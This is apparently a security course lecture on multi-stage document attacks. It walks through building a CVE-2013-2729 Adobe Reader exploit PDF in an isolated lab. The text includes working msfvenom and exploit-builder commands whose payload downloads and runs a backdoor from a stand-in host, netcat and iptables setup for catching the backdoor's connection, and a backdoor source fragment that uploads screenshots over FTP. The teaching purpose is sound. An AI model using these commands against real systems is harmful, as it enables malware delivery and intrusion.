Multi-Stage Document Attacks
by Coleman Kane
In this lecture, we will discuss multi-stage attacks, using inetsim to simulate a real network, and document-based payloads. We will demonstrate an attack that uses the CVE-2013-2729 vulnerability in versions of Adobe Acrobat Reader X (10.1.4) to execute a payload that fetches the “RevolutionBackdoor” samples we have been using during class.
Generating a raw payload
This step is merely to demonstrate use of msfvenom to create a simple raw payload, and then
discard it. The exploit builder that will be used for generating the malicious PDF will be
fetching the malware from a domain name that we will call domain.malz. We will host this
as an image file, which will be called thumb.png. Thus, the PDF will need to contain code
that will download a file hosted at http://domain.malz/thumb.png, write it to disk, and
execute the file written to disk. Instead of hosting a PNG image there, we will want to host
a copy of our RevolutionBackdoor malware.
Many document-based exploits perform what is called remote code execution, which means that
the vulnerability is exploited in a way to cause the document reader program itself to start
executing native machine code typically embedded within the document. This native machine code
is called a payload and this is what we will be creating using the msfvenom tool. This
code is different from an EXE file, as it merely contains a string of executable code that you
would typically expect to find within the body of a function.
We will build a windows/download_exec payload, using msfvenom:
msfvenom -p windows/download_exec -f raw -b '\x00' EXE=svcho5t.exe \
    URL=http://domain.malz/thumb.png EXITFUNC=process > payload.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 467 (iteration=0)
x86/shikata_ga_nai chosen with final size 467
Payload size: 467 bytes
The above command will write a new payload.bin to disk, which will contain native x86 code,
typically referred to as “shellcode”, that implements the behavior I described above. In short,
you would be able to embed the bytes contained within payload.bin into most places within
an existing EXE’s code path, and it would execute the desired behavior. The goal with document
exploits is to effectively “patch” the memory of the document viewer at run-time with code
fragments like this.
Feel free to analyze the code with a tool like ndisasm, Ghidra, or even try patching it into
one of your EXEs with OllyDbg. Once done, feel free to delete payload.bin as we will use the
msgvenom command built into the next tool.
Adobe Acrobat Vulnerability CVE-2013-2729
The vulnerability being exploited is the Adobe Reader BMP/RLE heap corruption - CVE-2013-2729 vulnerability, documented in the hyperlinked article.
Clone it onto a system that has Python 2.7, and navigate into the folder:
git clone https://github.com/feliam/CVE-2013-2729.git && cd CVE-2013-2729
Then, run the script with -h:
python2.7 XFABMPExploit.py -h
Usage: XFABMPExploit.py [options]

Adobe Reader X 10.1.4 XFA BMP RLE Exploit

Options:
  -h, --help            show this help message and exit
  --debug               For debugging
  --msfpayload=MSFPAYLOAD
                        Metasploit payload. Ex. "win32_exec CMD=calc"
  --payload=PAYLOAD
  --doc                 Print detailed documentation
From the above, we can see that it contains the --msfpayload=MSFPAYLOAD argument, which
will allow us to take the command we issued above, and replicate it within this tool. Two
small modifications are that we no longer need to tell it to output a “raw” file (-f raw),
and the -p for setting the payload is already included. Our modified command, to build
an exploit PDF is:
python2.7 XFABMPExploit.py --msfpayload="windows/download_exec -b '\x00' EXE=svcho5t.exe URL=http://domain.malz/thumb.png EXITFUNC=process" > attack.pdf
You will see the following familiar output displayed, as the script executes msfvenom for
you:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 467 (iteration=0)
x86/shikata_ga_nai chosen with final size 467
Payload size: 467 bytes
The result of this will be a new file named attack.pdf that contains the exploit paired with
shellcode designed to fetch and execute an EXE from the URL http://domain.malz/thumb.png.
Set up Lab Environment With Vulnerable Acrobat Reader X
Next step is to set up the Windows 7 lab environment for this attack. Feel free to revert the VM you have been using back to a prior snapshot, or clone a new clean VM from an older snapshot.
The above exploit contains code designed to exploit a specific set of Adobe Acrobat X versions, of which 10.1.4 is one of the vulnerable versions. We will use this in class, and its installation bundle is available here. Download the above and install it into the Windows 7 VM.

Once it is installed, no reboot will be necessary. You will want to disable the “protected mode” option in Acrobat Reader. Start Acrobat Reader, and click Accept to the license agreement. Once started, you can navigate to the Edit menu and choose the Preferences… option. Once there, select the “General” page and at the bottom of the dialog, make suree to un-check the “Enable Protected Mode at Startup” option, it will prompt you to notify you that the change will only happen after Acrobat Reader is restarted. Click OK, and then close Acrobat Reader.
We do this, as we are still attempting to analyze a simplified example. There is additional tooling required in order to bypass this “Protected Mode” using this exploit. The additional tooling is included in CVE-2013-2730, which was briefly previewed in class. The added complexity in this code is beyond the core scope of this class. Depending upon time available toward the end of class, we may or may not revisit this. For the time being, we will allow the exploit we’ve built to continue on its own, by disabling the “Protected Mode” sandbox features of Acrobat Reader X.
Configure Lab Environment Network Settings
We are also going to take network capture to a new level with this exercise, using the InetSim tool mentioned at the beginning of these lecture notes.
In order to do this, we will need to set both the Default Gateway and the DNS Server for the Windows 7 VM to the IP address of our Kali Linux VM. In a more robust lab environment, we may handle this via DHCP.
Remember that you can get the Kali VM’s IP address by running the following command in a Terminal within it:
ip addr

To accomplish this in our Windows 7 VM, we first click on the little network icon in the lower-right taskbar. This pops up a summary of network connections, as well as a link to open the “Network and Sharing Center”. Click on this link.

Once the Network and Sharing Center pops up, you should have a link for the “Local Area Connection” (A) on the right-hand side, second row of information from the top. Click on this and it should pop up the Status window for the Local Area Connection. Once this window pops up, click on the Properties button (B), and you will be presented with the properties window.

On this next dialog, open the item from the list named “Internet Protocol Version 4 (TCP/IPv4)”, by double-clicking the label (not the checkbox next to it). This will bring up the settings for IPv4, which will allow us to set the DNS server and the Default Gateway to the Kali Linux system. When the dialog pops up, select the choice that reads “Use the following DNS server addresses” and then enter the IP of the Kali VM into the first “Preferred” entry:
Next, click the “Advanced” button to bring up the advanced options, and click the “Add…” button under the “Default Gateways” section in the new dialog. Another dialog, entitled “TCP/IP Gateway Address” will pop up, and you should enter the Kali VM’s IP into here as well.

After this click OK to all the dialogs that were opened - the VM has now been configured.
Prepare the Kali VM for the Attack
In the Kali VM, we want to do a few things to receive the traffic from the attack:
- Run wireshark to visualize the traffic
- Run InetSim to respond to DNS requests and serve simulated Internet services on numerous ports
- Redirect inbound traffic from
192.168.12.71destined for port444to port8444, where we will listen withnc -l -p 8444 - Redirect inbound traffic from
192.168.12.71destined for port21to local port21so InetSim will handle it too
Redirecting Traffic
From the earlier lecture,
Immunity Debugger Intro, Capture & Reroute Malware Traffic
I provided the following iptables command that enables you to re-route any traffic destined for port 444
to the local listener on port 8443. We will want to run this command so we can connect to the malware:
iptables -t nat -I PREROUTING --src 0/0 --dst 192.168.12.71 -p tcp --dport 444 -j REDIRECT --to-ports 8444
If we recall the source code for RevolutionBackdoor had some code that used FTP (port 21) to upload some
data, such as this example from the screenshot command that takes screen-shots and uploads the PNG files
using FTP:
else if(strcmp(recvdata,"screenshot\n")==0){
    ... ...
    char ftp_file[BUFFER_SIZE] = "screen01.png";
    ... ...
    HINTERNET hNet;
    hNet = InternetOpen("Ftp", INTERNET_OPEN_TYPE_DIRECT, 0, 0, 0);
    if(hNet != INVALID_HANDLE_VALUE)
    {
        //printf("InternetOpen()......OK\n");
        HINTERNET hFtp = InternetConnect(hNet,FTP_SERVER,INTERNET_DEFAULT_FTP_PORT,FTP_USER,FTP_PASS,INTERNET_SERVICE_FTP,INTERNET_FLAG_PASSIVE,0);
        if(hFtp != INVALID_HANDLE_VALUE)
        {
    ... ...
It would be great to try using InetSim to capture screenshot functionality too!
To accomplish this, we want to use a similar command to redirect all FTP traffic destined for the
“malicious” IP so that it gets redirected to the port 21 listener hosted by InetSim. The
following iptables command will achieve this:
iptables -t nat -I PREROUTING --src 0/0 --dst 192.168.12.71 -p tcp --dport 21 -j REDIRECT --to-ports 21
InetSim
For setting up InetSim, I make a local copy of the inetsim.conf file:
cp /etc/inetsim/inetsim.conf ~/inetsim-week8.conf
Then I apply the following patch to it:
--- inetsim.conf        2020-03-03 23:50:16.629313624 -0500
+++ inetsim-week8.conf   2020-03-02 22:11:11.920119786 -0500
@@ -66,7 +66,7 @@
 #
 # Default: 127.0.0.1
 #
-#service_bind_address 10.10.10.1
+service_bind_address 192.168.56.104


 #########################################
@@ -204,7 +204,7 @@
 #
 # Default: 127.0.0.1
 #
-#dns_default_ip 10.10.10.1
+dns_default_ip 192.168.56.104


 #########################################
patch -p0 < inetsim-week8.diff
I can run InetSim using the above configuration:
inetsim --config=inetsim-week8.conf
Finally, I can overwrite the sample.png in Kali with the EXE file that is my backdoor. This way,
the exploit will download and execute my backdoor for me.
cp ~/rev_bd_week8-slim.exe /var/lib/inetsim/http/fakefiles/sample.png
Listen for the RevolutionShell to Connect
As in previous labs and lectures, you use the following command to wait for RevolutionShell to connect in this environment:
nc -l -p 8444
Detonate the attack.pdf in the Win7 VM
I typically use the “Shared Folders” feature to move data between VMs and the host. If you create
a single shared folder, you can share it among all VMs and transfer files between them. You may want
to watch out, though, if you’re using a Windows, MacOS, or similar system with AV installed, as the
attack.pdf will be recognized as malware. As a fall-back, you can always use the
SimpleHTTPServer trick that we demonstrated at the beginning of class to deliver the PDF over to the
Win7 VM without it being visible to the host system’s AV.
I also typically copy it directly onto the desktop, just to ensure that the file doesn’t get opened over a network share, which might cause the software to behave in a manner that is too different from the expected environment that the malware was intended for. One important aspect to this to keep in mind is that this approach is intended to abuse programming mistakes and take advantage of data that is resident in memory at run-time. Due to this, there are often many variables that cannot be taken into consideration by the exploit author, rendering the success rate of the attack to be less than 100%. When trying this on your own, you may find that the exploit fails some of the time - this is often normal, and you just have to try again. Most attackers in the real world will approach this problem through repetition: either targeting multiple users at a time, or repeat-attacking the same users multiple times over the course of weeks or months.
After double-clicking the attack.pdf, you should observe the Acrobat Reader window appear, freeze,
and then disappear after a period of waiting. This is demonstrating the Adobe Acrobat crash, which
leads to the execution of the metasploit payload, and finally to the installation and execution of
the RevolutionShell backdoor.

Provided that everything was configured properly in Kali, and you don’t cause windows to interrupt
the crash in the process, you should eventually see the RevolutionShell connect to the nc command
in the Kali VM. You can double check that it is running by looking for svcho5t.exe in Task Manager.
